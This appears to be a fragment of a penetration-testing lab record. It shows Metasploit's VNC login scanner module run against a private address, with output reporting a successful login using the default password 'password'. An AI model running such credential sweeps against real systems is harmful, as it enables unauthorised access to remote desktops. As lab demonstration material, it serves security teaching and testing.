 msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.254.129:5900 - 192.168.254.129:5900 - Starting VNC login sweep
[!] 192.168.254.129:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.254.129:5900 - 192.168.254.129:5900 - Login Successful: :password
[*] 192.168.254.129:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed